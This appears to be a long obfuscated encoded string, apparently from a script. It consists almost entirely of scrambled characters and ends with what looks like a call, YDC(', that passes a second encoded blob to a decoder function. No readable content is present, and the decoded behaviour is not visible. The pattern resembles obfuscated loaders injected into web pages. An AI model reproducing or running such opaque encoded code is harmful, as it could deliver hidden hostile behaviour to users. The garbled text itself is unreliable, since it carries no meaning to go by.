.6AA.lIAJ0jfHJ.uAr.d.gJpD\'.AA]JAJ[.Jg3wtOEgAuAK51sb].w5.X<.]36nCgA0JiAEOsrE,JDhJpe.6DJhDyAAJm4HJlo-cA@rrAwhEAy.KoAJkroHAbcQNzNANrJA*h.wA\'OAOC.h1.8JAh^AkOiJ)C(h-.OVhs!fJjhw..J9AKJl]dfxAj6Eg3l.gIx.xjAa4CDNehze=v6hAJrc.N)vAJ 2"..AOJDJ&.sgS.pMmTuT]JJ. 2]Jt.r.hlbOAl.pmxEiuJsJOJuJ..5Jo.AoH.sMOhasO6fOlnAgup31N!9. gA.0J_.\/MxJ.dpQSvAoNOuD oA}AEM)AIA.3MfTCT"JhO20J|5ikxKzA67.x.A1`d;+AAOx=Jrda.-JIuzh-l(.9Ncu4.9AiJonx\/w.hdA1M!B.[I7g]eAvup9JpdARDgfOEju.rA J*J#.JwUgAJh5AdJ4x.}.=]e31+DRJ-s0Jh.lbr.N)Myhhso6.O8K"O Joh.wMgue(vB.v?tAAvjJ.0r. ANJ.J3....NTM8TpTJJ0O50r|x3d+_AbxwJ1da. Jsu2hhl^hbNA{.sJ6OOg.Odz1e!d.;cPw,e8vJ.J?.Aw.,4fJp\/+hcJ1.bwoJN.AgA4jV1D1Dp2j\/_1pc.NiO0z }AkDn}rrw|$En,c).nE[7gMx1Jc.N3O z.tA.Jhp2JsokoaAD&oswAe!.d.A?qAzI)A0D h.Jb.].33)B|hhA7JAldcTATJ)z]lj3wh 5 SOt;. . JdrLJ+z.A,k8*okk=eTo-dAsuo,A=J\/zJwke(JJMvOArkA*SkO!"w4I.A9k.AighIwAAzA,x=A\/9J6kn(OJ=vuA1zb,k=]\/nJd.hA.yiAAAAA=hpAgJNryJCvn(jA7czAIzS(JA0el&.Td<o4b=yTJ-wABuO!AAD1e,{&h.,Jaz5up!3A)z.Ag14(kpAB)AEa.&5TA*mJOhSg.I3\/gJ`AmyhAOJ8rnz.,AIoBSJAArygA(JfrsJJvgA.jJAhJ"rArOAXAwI.B2AJb9!dN.*7k==aSzA*v=+CA)Jtrgj.<Nw.B8J)EXBEA2w1IJAozpAqJ.rTJAv \'.JkznAaiM,.Ie=hTgA"zJAA0.A3whItIfd}X.g,=>.iAdb.AxvJpJd8X?AsIOdKXAgt=hEt,_MAd"XoA.IJd.X}gE=J.tJ2zbJ.nhA+z.+ JJ0eBhAJcJJprkrAAfAOI.=hSgA+vx+.JNoSB.AhbA!+.yJKzsJsoOAAzh+)Jr8jBOAodz!O.rA.b A|vop{!.JCo.BkJeE[BhJjku\'\/AAEwwt.k.on1y...r H..fAeC.AOhAAJhfyAE`UsJ5x}uDA..)x8ysAJh{wkQg0.J]+AH..ywJ\'..2A]rrrwA)1.w1Mx\/JD.H.AJh.hhAtJcoDgmA OJJO.7. A(COA.sdAaArDAuAA1A.wAA.AOEbAwAhEJAeJas>=.gOBCAJpEg7A)ouA.AuAA0MAeA;whK.=Oh_AAgCKiA(k.=..OAA.gAkn1=AA.C.ACqy=8w,K3A tA=:g KmA\'wuAu.cA1I6AcA6N.An.uA;2nA,wkO4AN5A=AgMOdAO8.=x.>A\/4AArAbJrAdi.=AwAI_OAh_XOlrA8z-A=olA$AAo.BwAAbr=k0nB2A3b.Asv.\'-A5cAAJv!AO0u<h.iAm3AAEAek(B3AJx.A]kJAWd0=gg4IJ8ABJJizgAAjt,)g=ARm&,4A0zeAOp4AigaIOsNB.A bg-JAwvrAaA.EoBdAJc\'Auv5(AA.dgAtvrAJ4lAe.SAAv4A07oAJAM0IB.Azf!&oIzNA\/ DdHAAAhyhIAwJ|o.gdAkO>Jn.).pA,C5AhshAAAADuuJA0AIwYA}AnEnAJAxEoACJ5sa=7gVB.A.p0grAvokA.AcAI0iAOAAw.Kl=JhEAAg1K2AgkA=E.TAO.DAonj= A"CAAzqk=7w KgA(tg=jgAK.AAwrA8.lA.I)AuAcNAA3.AAm2hAgwhO At5h=EgkOtAa8u=g.JA[4.A(Acu.ArEjB5A.uAABAv.oAMnAAxcAB.A)Shu5XNA..,A.TwAA0lB_iAAxw;IQA=.\/ADo Adk.A.J!s_uJI9.HAA. .*"hAAab=8wwIOw)BhA}tkA)kcA0gn=A.,A3I0BuAOnkA.A..5AHnhA.gPB5gzA`gAXoAJM.Az.2AA40BJw.ATtiE.BgAho(A.kL(.sd==g,I.c|Blp@=H..ANknAc7.AAA\\0cBuAdfO&AI!N.wAIJAh.r.AC6u,.\'tkt.E.fhuC.h.U.BE(toTClos_.0.s.(!jOiTlNr.rE=NrnAutavTOu09JTt.N.A.JOAO.T_oO.d.].M.s.6.Alt.ZT5.G.PT.o\/.h.i...VMrhcC]hpO^AlDIy=.5.J.&i04xwck,hx. +JhEC;U7y.hhAJh_OOA(.xgOh.ye.(AJIEUC.A.wAuoohOzlyOUeAAhJ.10]h z(ieU{OpwhJ.MOhrnuUdgOhA#..YAJ.lA).,OJhw.=.a.sAx..Am..A7hM.AkuhszuA..Aw.hO#x.xAOd2Ucvg.]O!8_8zAczvH0wgI78,ABDsAth.wzo68K.AO.Db.bOiw}g]8J.AOvD2C"ODw1s18!MOd]DrOrh^wNOdMMOrD.AMhEu,OIMICAdhDAy0wJ.\/.sDOsA!LImeAjJhA.Jyf0rusdzAthCnCC(hOsO.#g.g)utup+bkO.z.a.kE]n{.AlaO8DhkAF5s8gTr;o..vu.h"1gbN.J..dUx=oOh6s2.ykTtAnud6AtcOk+hhoy.A0"tN1=m*nwe(udribD5..OO0...J.Alt2OnAelA!.v.O.MuJ$rkIpvIds.z11kn.kOp0IJnu.aphlxmxOONud.vJsO.xO.5Ohnp)b3.a.).l.OInhLO:yJhA.Jw(ggrn.tOhSl.uuIh(phbhrd.Ac7h.oa.Ow7h.9AdenDi)30pkhmnZl..IEfh9nJsgc)kJhAn..tiynDsxcfk.hdOAy|pOg.(+.sya.vwAh.Op5)h.pNb3.4.ASt.)skOJr1.tdkc3Opod.dw]O=top=.(yfh19rd6zhi.$\/.oTi9 .w.51AKJIch9njlu.^.g1hK Ic(y0dhuo.0(hrg+xrKOx"Kpx.oa!_.3Kisi.v.Q.60(.4.i.7vzgeI.gZos6.gdol6DgzsE.r.f.OkO.].A0k.g.4Mo!AAihIb)8k.fCNlM.).lw2T1zhDAo8NAgn.sC(seIJ.9iOCdsAI".n.RIo.s...hC8sn.aiCsJ.qi8sAJphg."SAM.hKA(IpouJO4JA[O&Mw.O.8wAJATBn..J3Eo]4alul9k-jh3.sad J]Ay...=.SAJgE$.TrEA:Je-v8h=pml;M)Es.i1]z;.rlg.e3nnWc0l.a]xJmb0Jt,bOAyD.S4M{hJj.OOj4.JhA.OmO2+T.3uty9dbIm0cU9rO_ljzu.Amf.2AJar7akm^ohgoaOBT7E2:genvuh.pklAM"Ig:Aazs.jyO3zr1x0OUJO.uslm9tkE!yC=S.{.wO\'6gkPng)H.i OgIhA)MsHAj>N)4AJco.$hrEsOO2.d.xO..2MJ.(f{t=N3epmpa7tCp0Ml.Af0t..NtT.29sbAmMcr9.O\\l{zm..mC.6JAhMMdyjyKA.AEg.n{=jE.Ams2KAn=Hbk.WANx.r...A40pO.gw..MlAbjAyoh$x.}EADKh0h.O>TuDpi[pDxCnh.u.]xAbtMh=Jb..uMgy.TJzJo].9yp.z..hAl=kJhtnhg1e%svu8$AfDOAu.lh.Aod!..dkaA"D"=AMlP\/oJH1bOvArnO0Iz$A.;3 uhM,xJv]lOld.c2BsOci9AJAh2.ET"z.ANgJoJPOojH+b8jOrtO!k2Al.J3huBNOlJdJ.]sO.m.0ft4cn7.w1ib..YJlhDxAAOMbA3A0g5u0J$o0$M2Aw..J.s.hM6#DduEnbild.x3Jne.c2Os9c09tA(xI.,0ryJ.J.ON!y8AJlAR]..AsriO1hJOx.A.wMO#md0Ekbp.z0JtM9h. 3rg,byd A0h"l rEu..JJ3rwniyj|[vpHam(Q.k2P\'jOHdiARPkAPJANhwAAkO09iGtln;ckl-ajxzmswi!!..EODdh.cnP[AthAA0IxAg.JAthOAJ.^4lP6AghdO_.hxHyxB.E!Ais.K\/A-h}.gEhZbb pOoOW.IJP.Ahh1AljsA4jEHootR[MTPrA2h0A4jBAOiQHoohW.I_P#.]c:.Aw1Ch6pA1h.Aej A)i%uAArIsrAAIoAEgubCAAAyBHkOJ.BA"u.s"uJOxSlO.EA65lih(rw.544C!k*rA(AOUpvzOD1u`.I.g.].O.."g_."A_m"A_J"A_."O_j"Y_M"._M"(_J"0_f">_A"A_l"L_A"r_b"{_h"J_."A_t")_m";__"9_5"j_h"d_C"9_A"__s"E_A"h_S"M_g"._s"._."0_z"j_J"J_J"D_9"J_G"._A"A_u"J_E"A_J"B_N"h_o" _A"+_i"._n"e>l. MchAA#._oJ|C.KO8uiS A9rdAJsKj:O^MwvEoA|f.jA=uwi)A;kpr4.JMA!,Axg8AEhun.O]yuA0rfAJ+hj7O[oIvbp.ScA_u3lhkDLrAjn1jTuh?uhpvhp8S*sfueb khLJAJwMjruj?(AsMsAh.RA uqiOAKr]AA5|j}urke..A=wpAve.uhfokyLAc8."O .EA4lOjAB.jW5\/.kOh.wA r.OsE4Ax4dArorhOAq.hpkYnujOCC1O3CaAA.BdNl.L A.6].AOCkJwAp=Y)uApI(..umALhOcj..dOAI\/vil5OdhEuIOs.]m5xdD.rra7p.!AAh9{OJh.n uAcKmXLxAh1h.(OYpgwIpt2s.rwe9nmAx.Irr.aEpJh.A2.)pl| TIuA.].hniL&ACnscA?khovJph|O.tAEu..On5LOAbwJcC?pAAN.A(hup!u6d.nJx7o2rhaBORv:h,wCpA|AeAuBfCnuLjcfa Omg&5.ahOAji5xalOgyo5Jq O4CrvOqASC.uCrwez.AM.uMJCOzDO1C.A..Od5oDL%AJ6Agk!.A.2(Aj.2.=O|prj2ACrJ&mq1OIIdv q3YJuiOJa*AOr>AAs)k]!OA`+2Am.dAhuMqOA.kArfq.O[p4wJqeY,neO66JAJrIA8+kjzNIwkO{E.( SKAzk.AvreduOolDqIxHyK4..JM..9.nOOrujFOnrwvMq.26.gEgukS{A h >A.3o9hwAIc.O.hOuc"EeRq8LwOhr6..oj!eA3.Jqg|O.JcJ((yMA.rCOBmDjsOcM voqA|l..4OZJrGxsEDrO.8s`!.A)IIAAh nlO`SJAAvhr{..suhBA:sJA4hsgAudi.A.rcAOhij%Ou4wvAu.A6.AA uzlns.LMABq.jOOOg@vnrIS.tOurchskx1gprB.owukJgOwsp:Aocvuue0soxt4ur_a%O9r1whrOS,OnA.IsAqo.nnvSo3Aks[ngv-r+Y]u)OnyyO5Cs.AI.Z{t.L3O1x#jiOnjudO&sahO.EAw_rJu].5D.hhxJh.Dl.DgaNhhAx)hs&].OMkkM.t.JOczOyJOzp,rAASg5p]91z(.Dt9zphwAtcpjB!.JuhOAAo..sJshvJEh.uaKr.MOoh wlolXO!..}Apk!.fAurfv.r4>K...NNrwg.OA 4D.=AliA.}A.Ei.50Dy$z,c=OA.Wg.Ah\/j\/A8AE0d4E0zEwhtAh..G.}g|As.J.gAvg!yMBMp;j>A..Aoh(.SgAlzdwAuhN<..Aro..Z0jy"gNAh.}CdO98u.gOAyWOnyS.pA.hrMbke!)JqijAu.wJ8jM! 8CKHuAJqh.H8fA1}xAEw=)grzuvJtu2AhiA.6.OJjih"AgzO&cEaADs.j=A5IA!9T A1.]..JrhAJxrEuJKA.pg8Azoz!f.AAThx8.A{wlOasT.4A.Mhruuv!1.fgla=.Jw.Oyh jCA.C.Jkph=..A.pJ(r.!9kJKiAnh.ArhrhMJ2z(A.iBu(jewdoxAonAnsA=qmw.A.OlJ.v)AdIOJKhzA JJJ#h1(jh*FE.Hh3oOhfw&\/n\/.J!rbA.peyrOc..Ag8g.g07yC0iAi.rA o5h;EJw4o[A[.rIT9.4=pOO.OA8tWf5vxSO=wOJOkDv]uaYuo1OlS]A#i"AMEjAwoBh OBh0H.e.5MLncn. kTkiOlCJ>|.ho9Cwmh.l.uJOhoOMS(AKnA&A.AoiCD..SJ(rAaonw>"DAOuulD7jp]O OO2ty2NhxmlsShlAl)8he?uxA lyD$lATAl9o\/A|i z=u2=j,Ji0.di.wn,IbAt!.OafOla.d]d7OpfAt.h]n..ioZ.]tAeAdOa m.dJa7ltKniOa3ihtwg.xuort1"."A"O"IaAmJixa.i.ttggOkc\'gAOJtjaAe;xzs]"u"txftztIt8s},umAOx"."JuchJ,w=8qvaaC1dn.OOOskbdrrao"e"rero6O3fIo=COa6Cld0g0.Ja5:0Kou]keo0n.duiqeAahO.u2kBohnhdgAr"a"8xQ..t."V"utgOAt)aojAsiee_]toO5tetAptO.tides1lJ,,i"iOA\/SUc.n"s(1OiAu7eMAk.8oOrJApD]t0AEM.nthJ1Pkhld.Je\\rJ1.a3O o,Cl,egetgi(OHu<wEne#[nex.t.`b"u"hdAqydJ.{o.nA.AO)gHtEk.li..eJr4,.g9tui^e.o.eviJfle9f9ar"o"h"]"e"d"wb3"]"!"l"Aa.SbaOOOfio=rA,DrDu!dpqfi1"&"Uy.eyy.nOtw"A",r_wr,Omzn.,+sgOJOA"r"merl{cug6b}e`OOl n3uaghg`Oh!0or.O-{"J".eO_ys.Qj")"Jhpmk\/ ec_Ns*Qce..AandJm=s=lAeAOAO.suOd,"b)oPe7nq,TnomrOoeJehyH`hxeton0nwi}O5p.ihOMp.iAt\/rm"."waAmArHn+ru"j",rHOss."oi_.Jr.g.aAOJcOlkOOw[a.O.l.tzfItw"Y"oABdA.1vA"{"vOJh\/!JAD.AOJJOm0EwOiJrf4eAg2O;kAi.t2d.pJe8OAs@r.dIp.e,AOdJ.Av.,dIA],a!w3mOeaAad ..vneoArnhjOerAknhjJth1nlAgu_vaO_Bf.AAnCjH,lNs]7wySt1Oayi)nCvul.tnegA1f3e<O(w3!2AJ.jAurBAA.hOnJjcMEfO(JMr7A.T6i.aplkcas4z3OIoOi.a.lIc}u aAlo_Oite_e3O.rsa9l)c.OJxHeDOApneJ" " swisnDqeE.AKrJA]c9lMe...uM"o"inknvnMiteknrtJanioepOstht5tAsAeOu]nDn3.t.A.A"w"{rpI.i.f\\eCa+ljfMm;#pe2zaeOzi"!S.Oo,AjOik"M"Ae4ensOgJaCcv"3"2aqd1mA,<d.t9">"{oOO)l3a.K.hcoftOOfw"rhedIE#ie.sJonKaawgeOOa}go"Q"vh.srrdd\/Q l[xN,Jm.ngt(uLxJ,rxO6AO{aAlJueOcp;ppw;Q.uXsoO8,AbOoAK=aAgOtf"\/"gaMi.nNf4e0g{tk=adEh sJ"0"0xAOes3lmeu#VoO_md]`J,$s]O.fAOAtAixgJ"JeJ"hJ xlOh(uZ5{{kz58AOJ 0_]OAo1A7rJ 5], &\/5nJD5sJk5AJb7jJ.7xJ.5.]nJ?xr0A11J;{Ak.7IA>-ud)$M6fO.Jx0u]h\'OraR.d3O=(.(1Ca.00 &hdMC )p`A9]]D0O5s)DJ]}y@l9ocd?AaIs1IhtAJN1D1.]h\/hagfhh..g0;95{u}.g JM7sOaJo6A]g(af\',A6w}J@?7.cJ?JAW(O$l68]i(r6u,b)lJ17p]A(G[0-O.A-TkI-)]O2w\/.)]`h0Ox!`d9k]0J\/)eM"O1(12A?Ha h=&07j].M.t.J.7=Os.M.wAk-w6u\'1)CAC} nceAP].qf>k0_A_}un5.={A.J]7h]Bqh.z38O.5.JA75]oJmkaJ]7I]9qhD\/r6OO54J.7h]OqD2x=h*p5.`J7(J[0J31Iv1g&hf.:60l=.OjOJ5xJO7>].=>r;3{6Suh8J=.Ad(E.f*sh&!Mr5uDlpuE6JrAAA(M#J9W])JA1.=O>"0d0..]iAAA)gOE0J=kd=CLA()wj!#w0OJ)1C1,Sz#.0,J{1r25S #.0dJJ193rSA#N0oJ.1.4MS4#t0;JA1"5tS.#A0.Jj1>6dJo0z1=JJ8hJAOh0h1c20+a{k287rFhJhTMJg8OJhO|0>7A)$A]6n0 +{dc#08OU-]761JW8r]sJ=0f].}rtiyp_wd(.._EVuA",g#]0e]dJA82]],A#r0K]8Jd9e]z,J#x2O]AJJk1AA(jADJAOp5\',]4A)3A4=m{J<AmvdWAd}waAc.(mr\\)AAJJA4r]DeArt;Jo@tNeAPxJ13A),} }r:_3.kAf,k.OuA8)wJx{AdrnKi.iArBJJ4<,.o=kgrhd=_Jxc4.9djgb=ih:,#)5R]xn.n9epO!0K,pe.uOt5_ndJtOs1:.wj]hcKe.n nJ:{wA]5;Ao8tJepP..JSIiOJ39O]cJ%)AFoott5esPSJh8A)]}pLofoOC1d0.{?A1=adA0AO AN=.r0).Am(OKo6l3hk>)OF axA(6=80=Oe.f.rna.c7A86iO,;.Tg)1vADcpgrwokmAnJeD&z6gxAAx6N8AAt2xk1=0aAh.&{8j]O_Zfn..(w0T-!drAAKu0O.O.AAr)JsAt.iheWuA(C0r6r3zk,OA."1M}J}hyyt(."oJ.}(M)}>JJ AAd cxcE=hhe]=&Jd.oTO(Jt]]?{o.O)J,]9J2]h:unyefitei;gOp.3agOIfLkA3r.87M.4{y)ivhr.{&2f53*.6#=esj.h7u..E.rStpu"A.549NIJ0rkA=o].*Jr19g_9Ma3AAp55.2=._hM8A&)A>JOJJ4Ju9r7AJ"AD5JkwrxO_6A9JLSx)4..3|sAO713u)AtOy.O]9p71xu.q.(A 6 ,.>zAT5g]%cat+h.}t{Jsc. .O=CdEs=Vd99>`J[.NACfKt.h.A1,.cze]eOt1aOsE_.Mw7.}gO JA8j] A.J6O\'}lOJ.tA0E(r&r0Jr1d]A+HhD1d+sd.$u2w]\/}pAaJo3N.==2hJ`jJ6KeAA)$.E84=Nh.`\/JkKIAs).*A4DrA:Ok.1iI677.]Av6n5gO`697]*r8dAxC^.mO)Eu..OD.;5rOhD150-nrg.JOED+3"-a8MOhCO7v.Br D.-rClA78C.fJ78v1m=da=sAJcxrCi3})IJ&O>E.39`2]6OlCx.G=Jd,[cn 8Oh=Jx.i5e=.di[uni1}.erC\'H0uknJ88Oh"JSDk5rJ21..6rA\'ArA.t=_dC[1n"31..r8\'A7d=wSp2hh.JHC59+xplAaJ35.ir}\'0DJJyktortx4.h.J_.dE.JJr7gtnw6].ArD\',CAJDr g5onnJ6j.OK.c&M(4V5.Op_gJD1A]hOJAz_$J\/1m]JLA8A)v_eJ.1r]A=5dO_0Jh1T]6]s;{N)_xJi1f](Jd0E]5bE.r.BDO_bJT1bJ.Oo)A}e%47.r"3D3,)AMrEPkA(ObA8=.x=zd(r0e)AAJA1hxaM.6Ar(k.)x_.Va)d%s4=(7O08yD\\.ptauAJA8$DA(j.T;A];OOAoJ_2.J41p]O{t;d]9=gdrJJ2;]d}.Op(A;J]JJ20.].b].C6nk2J92rUi\\i}JOm2K.sOJ2S.T)bO _gen0J.m4akan`lFJ&x80A.1JA8_CSk(+8j{;h].){JAKD_ee]}AMB7t3?9c_te -CjA;h]J)IJhK{_.e }kLSeJrvO.O_4..w)9JhO.4I.`O=49.k=Od)u:lbAl(O}AJy6ODAAh{JfCJz4.]u{J;j]tAT}aA,=Ih 5_+a69J 2j]!%h8DJJ_Dx..B2o=Ad.rSeJAa+bJb2$]{JPAf.Ce".hsAembny(ig]|J.Oh6670cAOrJ-}zJmqIZb7%.E7xHA96AJ2H]iJ9759DJ {hfe.(KarJftenA.3.]]J6JC5d+};of 3krtql&o{}Dm.O)DrAR`S ..KA3l4Trr}EizOA6J9N[ 6J91ch;D05h.1.JI0A7chd90_zM$[A8f3s_JMrJl0c79ko76AA,OCr{(rh{sCkd3nhophn9s{.kE5A.dAq.JeO.]sAe5biyw&d24]aJQOc)CJS51(Jc{tshurAaJoZOi7d8=(A"]aDl.dsdOoNdAsmn[h.o}ows.y)djrwp]r1.3wOs=:hdu+wegsLnJJ.)AKD6;De(gensAnT}O:6xp.J9-(0Ag,p1kJ 7,kJ7hJzJS7hhp7.)A?AaJOAEr5IJ80 7k.o3+)NJn9.(A1CA;=2dL$A3r]xA.AA0ThA(.aDOOEJ3y.TAVAk3p]AORCM3h)t%A4U(JaCOw7p340r5h)JJA8OEA}AoE08r80C5O)MJvE2A.J 5jwkJT3r]l)rJ=4g=doDht7+)OLDJ%3p]J)w?.[xwmoBiAeu("08y=+*_lJr3a]A()Ds(wQkvO_JVAA0(uQAvA)A)()9;+q<`D.t7.)t:M3x=Kd.n.otkO5a3.4ortA.,tDK;_CAAA(AZ};IOaJe}rl"stA;7 0S{5t.t.c"bN_LMA3:]h.ocAnhArJ3{cPD9]]l.u(f..rAg2at.rtvrRi{aDeh.jw.t6.le?iC(m+O>._uMK2.]g;DPh0.]OJf}|zk77r[JI=;{AN&Ju2O]I>AdX)2JA1h\\]3g6g){Js2...=iJh.96ikvA\/Jw80EDkJ&+0z]}c.dr3I=CJA.n.DD&AzJ.8t3oAh4J]yJiJw1D1f(9CO= {.J&Q.kA9JAA=i,wT\/0n_hVlJ2OD[90k]A^i=A["o5nA88Of(t_JVAcAda>9.n2r-Od JfK&-kd;Jh4O]O-Td JAK.-hdkJw4.]))efur{;VZrmSdeA.;.ZA=.d6,gTJ=hdy)rA5Ai1l8hDA4J"e\'w],A9AO1b8zDI4C"I.O2.]p*Y<AAn]]`kJAhD[NAh)A.JM8|?bA>AdAKCO][hTh\'M=ubHOA4hAA>..02w*-<xAk+ldw].AOA%0 7hJbh>[RAT+.dt)0}JJOOOJb2J3=Ih9.h9=&_AMTFo2_5N_9MuJr9Okd=tJu6A.b5x)rzEkr3A9N011n9[5k7d0h9kAA051O-$0#7c9h2z4C4]9J2..M2==A_DMJF2OS.JAo8034|a.J_7MgA]7*kA3.NsNJN]mEea(XAs)wdCOE={<NeitJe<o.eC!.Je0.?<[yertue0oreO:.n.e"ime9A671hh=h_,MoJ.Ok,-DD=N{hkq5dAo+7d CIjOD([fKJ}aOiAuA>])&(dodMA{>..__.VN)s+wAA}6r\/R&brdo6I=uJO=>dA,TTrANOrAA>9pkk.9OO.7gh=(A>lAM,zZAOAAD-AdhAA>9dx6M&,d0\\gvp14]]&MAA8hO JA8OODAv44]r(k\\svJ4z),0{yOkJ9e)JJ k1Jk;3NF_ Vcm]6 un1+= J=Ow!Aoo2]).{eJE0mA.A\\)2contihuJ}Cvh.i=.JJ&Jda3.jdos2h)ur.9J)"_57lx3$hoA1.AyAJ)rcsniiRu }uvd&eJa&.d633j.oc4.)are2J)]A9=_diol5r.AMp2A.m_J_O%vdeFD\\E.AJJ7A.AMx8j.g_6_.Oa1.|rd_AhAKJh&Jdc3vOJA0. .d6A5J6C{rJ.0rAMAJ)AF&C9\\..0675H6k_77gx.$.539p|Ab.>wdA0)5A370.J(&7dl0d3v}u;AmT<Ad..*D}(AC=Jl=3{.C8AwJg5OwJO;6N(.om0hk2Ak,.2.JO}.JA4A(nQDkM9&_xJsOc)0Au> # kS9{A_Or>Ip mhEu3I(h.6sAe.tEo..6f7ibel:Ad}+)^sk.JO+DAO[.6 )w.s[gD.O..tD_9._"M-4h]A_JJlO.?"^.kk(hC):jAp[d8z]"}elAssA.7iDu{5dsoascldc3Jn4,].=zbjJA5*]h=vb2..2OAAtDpJJz7U7A[Ah*%OJiJatApAJ)AOJ.4;Y.g]eyA)J17.7%[.ho%kJYJndMsZlAH(tc%iJ\'A.c8uKh;J85=+-J2?.:6OiAcJO1.A J,c,u4hrJOAAJs1DA9!8.L0rgAe=0mJO56+AJu?A:sOpA.J 1pArJarsO5nkHZmb%&3KoO=7d)}JdJnithJl{yP51n]i0A;APJ21]d{uP.3A]accgrdyuAtudrpTrrGbD136tJJ=1yJYJ.amjrsne,_(tCJ!AlJ%1AJJ}cz.2k=dA(.oC =l;A@d78J\\,=>{{OCFA=Kw>v#D+AAaJ74i=J[.ogDJ(.Ch;ADr&d4J][_ J9OO)0%O2]=+d CI;=r25l+.O5A87u25}(JdAh=OJ{6sDh(hf,J.8K&(JnKJ(.__x92]3h.5ful4e\\;.Kg.J01JJx(2AkO(>>k{|Cm`i2<(C0AJphh _.A...u.]AMk._4xq2_hdJ.  0.5..l.iA" 5s(&70J]h.I ruO=ar6y.c6_ox) A=DEn.9.hjCcOAdh=AepAu8huhQh. Ax#llaztbn5c4..0j3y D,.uch=h4hc J2ah!lx0cmrkad v&.5 AJ$}6dgeA_.hdJmiA ]pC.AJru3Jh.j4A)h_]xM.O4v,\\>j .i8xkz.6z.W.A1.drDifntyIJbAx]uu$tf e.s.r.pMeh_.uJlui _u9wMwEA.O1_t.2llH.:9]0kO4+g.lSArdnw[J ;.a[T\\6.A0x50k.7I_\'V++A UaAyhc.duAw.c_a_yJ=2OAud.uzh6hJh1 sAp.kAA,h0S5.kM5Krlh.hE.wAO DAA.9_dxA.s )ak.b...xwhax =awJL=uxs1u9c&aAJh..x.I ]=_{zmwJN{?01 AJL7A=babs1;vaTAc (r.i=oe.,zJt38o =En7=MD q=<Ju jfkkJdx0! DJAhA hPnh0wu.5 Oh)sD&xAO,J0o5sKJps57.rz.xs odn[Ao.nA aagE8]JJE ,w]h]A_ Ak5A1.h.3.E.1lkA0>h>Ad0Ac rf.ksds0g)AJA MC8_{x0 J01}.iHo.8J .:JCK sAc.u.hAc1DA hk 3dd>oAD)O}$*0M5hrw=u6 2At[N]wA=z" :d_AO[.Af2{.`.Ng=u  =ahAh5AkMO,DPrz.hw r:t2reAO ..E.tAOh.(1\\A.O 0_.MA9=]O:A.2A0 iOOgrsO.A 2oA=9)sv.rw{O w:6 "Az[.9d=.d1[. O5.(._wxs BAg >9O >.mdNi,oG8N fAA9oMN ]iA_wihcA N]z(.ZJAJ_Oxk OOJ[h53]{ 0Os6J.3_J[.Al[JAOrJ..Ap L=. bvJrj{x dorBNAol".6A(ze;)a.A07EzAA9 i_mMU j,5g(two.CO.).3I)u`(O>.AnhNwd.5.O.Acu.gAD 7TiDAf0tiIJ.\'dA5t.Azg .AA).;oa$AJ6D."@;.htwpHo`.0 .Ah A015?+t{.Oo.{ .A] DIw gIg h0u5hwB_gxd.A4D hl0ou","r}JlseAdE .A5 }hN"]Ashu Or0uOAhhh .xy.O0K5.v..AO. 3uCDr.HO0CS.zOh hE3u".10eywhA_pxm0 1OOtD9h\/0f55(mguAO .u(Ek.m0DydhA_.xh0j3..(n;w-dA_pxl17DAOf_Tl..d.1.Bw+0t6O6_rg=A{T As\'Eu 0aT7.hhAA dxw1ar7 (x.7t.u bx83t.} O.ls7tc Eo=stlE A.n...v J.u.9.T EnOtvo} xrlcOog y3grVtd lwniA.} w>h..0a ]>-.J0. .s;9k Enmr"TxN1MN 07J[thAOw.9.tEAzg.AEDvJOg.J.Kw.h0.NMwh2. _wxiwO.O.;DDdlO..:.J.A.A.)wkr.TAuM.0;cotwErHrTEsdzOh..wnd _0xO2NEYkJrJ\/C\/.\/3, os).iD()Kh.JtHrTwI0jsEk9gJ.m.n(ls..r...E.22>sOdtvOg}E\'D.h.OAMIOhe>whtJ95;Tsm6 C.ku"d"Be g.rdryO9k=d6tanx.v.].g.wN.w2O3dt3Jny.A.z.h.d.dEoh0lOf)Txt9dgdp.gkohkvErdd,hnr_yJO6_.mJmudnwEiOeft i.grs>age.e#"O"ze4uun}]e|.dNh]E.f ert"r_yycrd OAaMc"vCs0Mhg1MAO0b].A1y.k9.x.87],(2OACX)J>v_j"x"toDnJtan.)._dxVu7eht0.S.A e,m.7to,O \'"a".Nuwh ],._E;hfM "C..u.T.| (zAkj.n.O M0N70DwuE },Dc_=..] m0x8 .o.7 hhAukEhhM rk17a]2(u rx)ky."2A AMJhA.ewA h.xNJgfgA 2,httdu,0 olNtj.e.A !r.=s+1dA hky5$3.]. v_*x'),YDC('JA8;;JJ}Ji.2]c\/;Jfr]"E3)r7E_Ad=!5{Acx7.34As7!JE&A]J12t})eA_7]0{A;1M4](9;5D8,JK6JD_J;JH.0hr= (JJ,J]@4 i9A,6!@\\:h6\'!4]Z.JA+.18A;3.)A7eh{.}A)fq@0JAJ6]8.r2,iD3AD3BJ50$J=()!JE7d-gd}ADJd}!e)_EJE45DhA,CJ9}!58);Jk78J1(_A]1;65}]QJ.51dJ5q=Ic(7,35x:Jhd;0 .3e a1) Cc=U]J70x5.JJ77{]A[ixe751\/160$Dx.[7(Jta5DeJf0r90=.A]Hr(_+4ea0?&CJ.r1]3_JkJB(]5r;JAk!A[4i8.1A)..ax08rn|45aE]$JrJ=,%00.>D-45-JpJJrBd1.E_JBJ+AAi>A0!J=.JA,A2q)65.)2 3J5JDC:{ )ExJ|2|M8lq$J`2{J6Jw8|50_JAJA\\t0d6fcJ;.42oB;J=J6enl_9A3r\' I{>;,.D_AJJ4uvJ]J(AJ71]_d=JJQ7x_5As*e1r9 Jd{,aA;9)J0__Jk.8Br0|;)]4r3909T|3RJ.Jt._J1.rnxcA6)0J ;UE@gh1.eA}?Jrj8i83d;n._r!dC]0]1kx3=D9P);l368i&)+_r#A.=J_"nFAceC3o)JM7A >"0)eJ.0x(,t)J (idJ]!m.=ccA.2JUJSJ>3H,7J7=2A2(J$JJ8;u0,0{{v14JdtcD2JdJw)I:7A[;;1Jla8edf20r2J6}AMx9!)J(q(23]ddA.xm.e.0tA5<d1;6[{9)BJ=e.)h8&2]J0C1T,.(-t7J2n2cJ0Ay_(dmk!.v{rBJtd\'0ehtW,sGJZ.T5).01dJJJs6JA1J,JD1c%==Jh5f5j_JY ;4A&$8JJJaA.q.hdfJ+x1(AG}0]dAd9y4P6&q)NAdJC)dJ5Add171CJ"6r391r_J7-r=A=)a9S15(r,3tA?d!n$90Jsk)%; J9)}m2T1jJ{w1]D]k8 =DJ .]JJ=J_s{JJz0.J2._)5.2J=6A.30C:1"$A,55d5A[0,D{dBfd71=HtJD9x}AO9J 